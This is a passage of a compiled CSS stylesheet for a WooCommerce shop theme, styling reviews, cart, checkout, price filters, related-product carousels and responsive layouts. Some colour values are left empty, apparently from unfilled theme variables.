      #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author:before, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
        content: "\f007";
        font-family: FontAwesome;
        font-size: 14px;
        padding-right: 10px;
        color: ; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author {
      margin-right: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
      content: "\f073"; }
    #cms-theme.single-product .pr-single-product #tab-reviews #reply-title, #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      color: #424242;
      font-family: inherit;
      font-size: 16px;
      font-weight: normal;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      margin-top: 25px; }
    #cms-theme.single-product .pr-single-product #tab-reviews textarea {
      height: 210px;
      margin-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a {
      color: #f9c70e; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a:after {
      color: #f9c70e; }
  #cms-theme.woocommerce-cart {
    /* [End] 6. Cart */ }
  #cms-theme.woocommerce-cart .return-to-shop {
    margin-bottom: 70px; }
  #cms-theme.woocommerce-cart .page-full-width {
    max-width: 940px;
    margin: auto;
    float: none; }
  #cms-theme.woocommerce-cart .cms-checkout-page {
    margin-bottom: 80px;
    background-color: #fff; }
  #cms-theme.woocommerce-cart .quantity {
    width: 178px; }
  #cms-theme.woocommerce-cart .shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
  #cms-theme.woocommerce-cart .shop_table th {
    color: ; }
  #cms-theme.woocommerce-cart .shop_table td.coupon {
    border-right: 1px solid #e5e5e5; }
    #cms-theme.woocommerce-cart .shop_table td.coupon label {
      color: ; }
    #cms-theme.woocommerce-cart .shop_table td.coupon input {
      width: 100%;
      margin-bottom: 10px; }
  #cms-theme.woocommerce-cart .shop_table td.actions input {
    width: 100%; }
    #cms-theme.woocommerce-cart .shop_table td.actions .wc-proceed-to-checkout {
      padding: 0 0 10px; }
  #cms-theme.woocommerce-cart .shop_table .product-remove a {
    background-color: transparent; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i {
      color: #6f4792; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i:hover {
      color: ; }
  #cms-theme.woocommerce-cart .cart-collaterals {
    margin-bottom: 50px; }
  #cms-theme.woocommerce-cart .cart-collaterals .cart_totals {
    width: 100%; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals > h2 {
      color: #575656;
      font-size: 48px;
      line-height: normal;
      margin-bottom: 20px;
      padding: 0 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table th {
      color: #323232;
      padding: 10px 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table td {
      border-top: 1px solid rgba(0, 0, 0, 0.1);
      padding: 0 20px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal td {
      border-top: none; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .amount {
      color: ; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
      padding: 10px 15px;
      border-width: 0 1px 1px 1px;
      border-color: rgba(0, 0, 0, 0.1);
      border-style: solid; }
  #cms-theme.woocommerce-checkout {
    /* Woo Widget */ }
  #cms-theme.woocommerce-checkout .woocommerce-checkout-payment .payment_methods {
    background-color: #eceff1;
    border: none;
    padding: 25px 0 0; }
  #cms-theme.woocommerce-checkout .form-row {
    margin-bottom: 30px; }
  #cms-theme.woocommerce-checkout .form-row.place-order {
    background-color: #eceff1;
    padding-right: 0; }
  #cms-theme.woocommerce-checkout .select2-drop {
    color: #9c9c9c;
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice {
    color: #9c9c9c;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-weight: 500;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice .select2-arrow {
    right: 10px; }
  #cms-theme.woocommerce-checkout .select2-results .select2-highlighted {
    color: #8b8b8b; }
  #cms-theme.woocommerce-checkout input[type='text'], #cms-theme.woocommerce-checkout input[type="password"], #cms-theme.woocommerce-checkout input[type="datetime"], #cms-theme.woocommerce-checkout input[type="datetime-local"], #cms-theme.woocommerce-checkout input[type="date"], #cms-theme.woocommerce-checkout input[type="month"], #cms-theme.woocommerce-checkout input[type="time"], #cms-theme.woocommerce-checkout input[type="week"], #cms-theme.woocommerce-checkout input[type="number"], #cms-theme.woocommerce-checkout input[type="email"], #cms-theme.woocommerce-checkout input[type="url"], #cms-theme.woocommerce-checkout input[type="search"], #cms-theme.woocommerce-checkout input[type="tel"], #cms-theme.woocommerce-checkout input[type="color"], #cms-theme.woocommerce-checkout textarea, #cms-theme.woocommerce-checkout select {
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border: none;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */
    text-indent: 20px;
    color: #9c9c9c;
    font-weight: 500;
    font-size: 16px;
    padding: 0 !important; }
  #cms-theme.woocommerce-checkout textarea {
    height: 145px;
    line-height: normal;
    padding: 20px 0 !important; }
  #cms-theme.woocommerce-checkout .amount {
    color: ; }
  #cms-theme.woocommerce-checkout .payment_methods, #cms-theme.woocommerce-checkout .place-order {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    background-color: #f5f5f5;
    border: none; }
  #cms-theme.woocommerce-checkout #primary {
    margin-bottom: 80px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields label, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label {
    color: #9c9c9c;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 15px; }
    #cms-theme.woocommerce-checkout .woocommerce-billing-fields label .required, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label .required {
      color: #9c9c9c; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3 {
    margin-bottom: 65px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3, #cms-theme.woocommerce-checkout #order_review_heading {
    border-bottom: 4px solid #fff;
    color: #575656;
    position: relative;
    padding-bottom: 12px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3:before, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3:before, #cms-theme.woocommerce-checkout #order_review_heading:before {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 170px;
    height: 4px;
    background-color: #e06fa5; }
  #cms-theme.woocommerce-checkout #order_review_heading {
    margin-bottom: 80px;
    margin-top: 40px; }
  #cms-theme .widget_price_filter {
    /* Apply All Style */ }
  #cms-theme .widget_price_filter .ui-slider-horizontal {
    height: 10px;
    max-width: calc(100% - 22px);
    max-width: -moz-calc(100% - 22px);
    max-width: -webkit-calc(100% - 22px);
    margin: 0; }
  #cms-theme .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #e06fa5;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    margin-left: 10px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    /* THEME DEFAULT */ }
  #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button {
    background-color: #e06fa5;
    border-color: #e06fa5;
    color: #fff; }
    #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover {
      background-color: ;
      border-color: ; }
  #cms-theme .cshero-product-title {
    margin-bottom: 2px; }
  #cms-theme .cshero-product-title a {
    font-size: 18px;
    color: #575656;
    font-weight: 700; }
  #cms-theme .cshero-product-title a:hover, #cms-theme .cshero-product-title a:focus {
    color: #e06fa5; }
  #cms-theme h3.product_title {
    font-size: 18px; }
  #cms-theme.single-product .woo-nav-links {
    margin-bottom: 65px !important; }
  #cms-theme .cs-product-related-wrap {
    padding: 70px 0; }
  #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title {
    font-size: 48px;
    line-height: 1;
    color: #575656;
    text-align: center;
    margin-bottom: 50px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span {
      position: relative;
      display: inline-block;
      padding-bottom: 30px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span:before {
      width: 155px;
      height: 4px;
      background-color: #6f4792;
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item {
    padding: 0 !important;
    clear: inherit; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item:nth-child(3n+1) {
      clear: inherit; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls {
    text-align: center; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      background-color: transparent;
      color: #575656; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev:hover, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next:hover {
      color: #6f4792; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev i:before, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next i:before {
      font-size: 62px; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .cshere-woo-item-wrap:hover {
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    /* THEME DEFAULT */ }
  #cms-theme .woocommerce-error, #cms-theme .woocommerce-info, #cms-theme .woocommerce-message {
    background-color: #fff; }
  #cms-theme .woocommerce-info {
    border-top-color: #33b9d4; }
  #cms-theme .woocommerce-info:before {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a:hover {
    color: ; }
  #cms-theme .woocommerce-error {
    border-color: #e06fa5; }
  #cms-theme .woocommerce-error:before {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a:hover {
    color: ; }
  #cms-theme .woocommerce-message {
    border-color: #6f4792; }
  #cms-theme .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme .woocommerce-message a {
    color: #6f4792; }
  #cms-theme .woocommerce-message a:hover {
    color: ; }

.pr-content {
  margin-bottom: 70px; }

.woo-sidebar-wrap {
  margin-bottom: 70px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col {
    margin-bottom: 30px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li {
    margin-bottom: 5px; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a {
      display: block;
      font-size: 15px;
      font-weight: 700;
      padding: 0 10px 0 24px;
      color: #575656; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a:hover {
      color: #e06fa5; }
  .woo-sidebar-wrap #sidebar .wg-title {
    font-family: inherit;
    font-size: 16px;
    color: #e06fa5;
    font-weight: 700;
    font-size: 16px;
    letter-spacing: 0.01em;
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba #e06fa5;
    border-radius: 4px;
    border-style: solid;
    border-width: 0px 1px 1px 8px;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -ms-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    /* THEME DEFAULT */
    padding: 0 26px 0 18px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    line-height: 40px;
    position: relative; }
  .woo-sidebar-wrap #sidebar .wg-title i {
    font-size: 19px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    width: 30px; }

@media screen and (max-width: 992px) {
  .br-style3 .woocommerce-product-search {
    margin: auto; }

  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 50%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: initial; } }

@media screen and (max-width: 767px) {
  #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
    margin: 0 -15px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .entry-summary {
      padding: 0 15px;
      width: 100%; }

  #feature-top-shop .feature-top-shop-inner {
    margin-bottom: 25px; } }

@media screen and (max-width: 480px) {
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 100%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce .products li:nth-child(n+1), #cms-theme.woocommerce-page .products li:nth-child(n+1), #cms-theme.woocommerce .products .owl-item:nth-child(n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: initial; } }

@media screen and (min-width: 1360px) {
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
    margin: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev {
      left: -85px; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      right: -85px; } }

@media screen and (min-width: 1200px) {
  body.body-boxed .cs-boxed {
    margin: auto;
    width: 1200px;
    background-color: #fff; }
    body.body-boxed .cs-boxed #cshero-header {
      max-width: 1200px;
      margin: auto; }
    body.body-boxed .cs-boxed .container {
      width: 100%; }
    body.body-boxed .cs-boxed .entry-content > .vc_row {
      left: 0 !important;
      margin: 0 !important;
      padding-left: 0 !important;
      padding-right: 0 !important;
      width: 100% !important; }
      body.body-boxed .cs-boxed .entry-content > .vc_row > .wpb_column > .vc_column-inner {
        padding: 0 30px; }
      body.body-boxed .cs-boxed .entry-content > .vc_row.vc_row-no-padding > .wpb_column > .vc_column-inner {
        padding-left: 0;
        padding-right: 0; }
    body.body-boxed .cs-boxed #main > .container {
      padding-left: 0;
      padding-right: 0; }
    body.body-boxed .cs-boxed .esg-container-fullscreen-forcer {
      width: 100% !important;
      left: 0 !important; }
    body.body-boxed #cshero-footer-top > .container {
      padding: 0 30px; } }

@media screen and (max-width: 1200px) {
  body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    font-size: 32px;
    line-height: 36px; }
    body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-content {
      line-height: 22px; } }

@media screen and (max-width: 1024px) {
  body .container {
    width: 100%; }

  #cshero-header > .container {
    padding: 0 15px; }

  .wpb_column.padding-30 {
    padding: 0 30px !important; }

  .cms-row-full-width > .no-container {
    margin-left: 0;
    margin-right: 0;
    /* Testionial */ }
    .cms-row-full-width > .no-container > .row {
      margin-left: 0;
      margin-right: 0; }
      .cms-row-full-width > .no-container > .row > .wpb_column {
        padding: 0; }

  body .cms-testimonial-layout1 .cms-testimonial-content {
    padding: 0; } }

@media screen and (min-width: 992px) {
  #cshero-menu-mobile {
    display: none; } }

@media screen and (max-width: 992px) {
  #cshero-header-wrapper.header-3 #cshero-header-top {
    text-align: center; }
    #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li {
      padding: 0 15px; }
      #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li:after {
        display: none; }
    #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap {
      text-align: center; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .btn-cart {
        border: none; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .widget_shopping_cart {
        left: 0;
        margin: auto; }

  body .container {
    width: 100%;
    /* Header Sticky */
    /* End Header Sticky */
    /* ==========================================================================
      Header Mobile
  ========================================================================== */ }

  #cshero-header, #cshero-header.header-fixed {
    height: 80px; }
    #cshero-header > .container, #cshero-header.header-fixed > .container {
      position: relative;
      z-index: 99; }
    #cshero-header #cshero-header-logo a, #cshero-header.header-fixed #cshero-header-logo a {
      line-height: 80px; }
    #cshero-header #cshero-header-logo a img, #cshero-header.header-fixed #cshero-header-logo a img {
      max-height: 55px; }

  #cshero-menu-mobile {
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  #cshero-header-navigation {
    display: none; }

  #cshero-header-navigation.collapse {
    display: block;
    /* ==========================================================================
     End Header Mobile
  ========================================================================== */
    /* ==========================================================================
     Shortcode
  ========================================================================== */
    /* Tab */ }

  .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper {
    /* End Tab */
    /* Shortcode Priccing */ }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav {
      width: 31.667%; }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tab.ui-tabs-panel {
      width: 68.333%; }

  .cms-grid-pricing .cms-grid-item {
    margin-bottom: 80px;
    /* End Shortcode Priccing */
    /* Fancybox */ }
    .cms-grid-pricing .cms-grid-item:last-child {
      margin-bottom: 0; }

  .cms-fancybox-layout-1 .cms-fancy-box-image.w50, .cms-fancybox-layout-1 .cms-fancy-box-main.w50 {
    width: 100%;
    /* Grid Blog  */ }

  .cms-blog-layout1 .cms-grid-blog .cms-grid-item {
    margin-bottom: 50px;
    /* ==========================================================================
     End Shortcode
  ========================================================================== */
    /* ==========================================================================
     Start Blog
  ========================================================================== */ }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item:last-child {
      margin-bottom: 0; }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item .cms-grid-media img {
      width: 100%; }

  body .entry-blog {
    padding-top: 50px;
    /* ==========================================================================
     End Blog
  ========================================================================== */ } }

@media screen and (max-width: 992px) and (min-width: 768px) {
  body #cshero-header.sticky-tablets {
    position: fixed;
    /* End Header Sticky */ }

  #cshero-header-navigation {
    max-width: 420px;
    right: 0;
    /* Footer Top */ }

  #cshero-footer-top [class*="col-"]:nth-child(2n+1) {
    clear: left; }

  #cshero-footer-top [class^="col-"] {
    margin-bottom: 30px; }

  .text-center-sm {
    text-align: center; } }

@media screen and (max-width: 767px) {
  .text-center-xs {
    text-align: center;
    /* Header Sticky */ }

  body #cshero-header.sticky-mobile {
    position: fixed;
    /* End Header Sticky */ }

  .entry-content > .wpb_row .wpb_row {
    margin-left: 0;
    margin-right: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] {
    margin-bottom: 35px; }
    .entry-content > .wpb_row [class*="vc_col-"]:last-child {
      margin-bottom: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] [class*="vc_col-"] {
    padding: 0; }

  #page-title {
    /* End Page Title */
    /* Start Form Comment */ }
    #page-title #page-title-text h1, #page-title #breadcrumb-text {
      text-align: center; }
    #page-title #page-title-text h1 {
      margin: 0 0 15px; }

  #comments .comment-list ul.children {
    padding: 0;
    /* End Comment */
    /* VC Row */ }
    #comments .comment-list ul.children:before {
      height: 0; }
    #comments .comment-list ul.children .comment-main .comment-content:before {
      height: 0; }

  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    width: 100%;
    /* End VC Row */
    /* Tab */ }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a {
    line-height: 40px;
    padding: 0 20px; }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a span {
    display: none; }

  .ui-tabs-panel img {
    width: 100%;
    /* End Tab */
    /* Footer Top */ }

  #cshero-footer-top, #cshero-footer-bottom {
    /* Button */ }
    #cshero-footer-top [class^="col-"], #cshero-footer-bottom [class^="col-"] {
      margin-bottom: 30px; }
      #cshero-footer-top [class^="col-"]:last-child, #cshero-footer-bottom [class^="col-"]:last-child {
        margin: 0; }
      #cshero-footer-top [class^="col-"] [class^="widget_"], #cshero-footer-bottom [class^="col-"] [class^="widget_"], #cshero-footer-top [class^="col-"] [class^="widget-"], #cshero-footer-bottom [class^="col-"] [class^="widget-"], #cshero-footer-top [class^="col-"] .widget, #cshero-footer-bottom [class^="col-"] .widget {
        margin: 30px 0 0; }
        #cshero-footer-top [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-top [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-top [class^="col-"] .widget:first-child, #cshero-footer-bottom [class^="col-"] .widget:first-child {
          margin: 0; }

  body .btn, body .btn.btn-lg {
    font-size: 15px;
    padding: 10px 25px;
    /* Text Mobile */ }

  .text-mobile-20 {
    font-size: 20px;
    /* End Footer Top */
    /* Footer Bottom */ }
    .text-mobile-20 a, .text-mobile-20 h3, .text-mobile-20 h4 {
      font-size: 20px; }

  #cshero-footer-bottom {
    /* End Footer Bottom */ }
    #cshero-footer-bottom [class^="col-"] {
      text-align: center; }
      #cshero-footer-bottom [class^="col-"] .text-left, #cshero-footer-bottom [class^="col-"] .text-right, #cshero-footer-bottom [class^="col-"] .align-right, #cshero-footer-bottom [class^="col-"] .align-left {
        text-align: center; }

  .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    border-color: transparent;
    background-color: transparent; } }

@media screen and (max-width: 640px) {
  #cshero-site-map a {
    padding: 0 20px 0 55px;
    /* End Footer Scroll Top */ }
    #cshero-site-map a i {
      left: 21px; } }

@media screen and (max-width: 480px) {
  #comments .comment-list li .comment-body {
    /* End Comment */ }
    #comments .comment-list li .comment-body .comment-author-image {
      padding: 0;
      float: none;
      max-width: inherit;
      text-align: center; }
    #comments .comment-list li .comment-body .comment-main {
      padding: 0; }
      #comments .comment-list li .comment-body .comment-main .comment-content {
        margin: 15px 0 0; } }

@media screen and (max-width: 360px) {
  body .btn, body .btn.btn-lg {
    font-size: 14px;
    padding: 10px 14px; } }
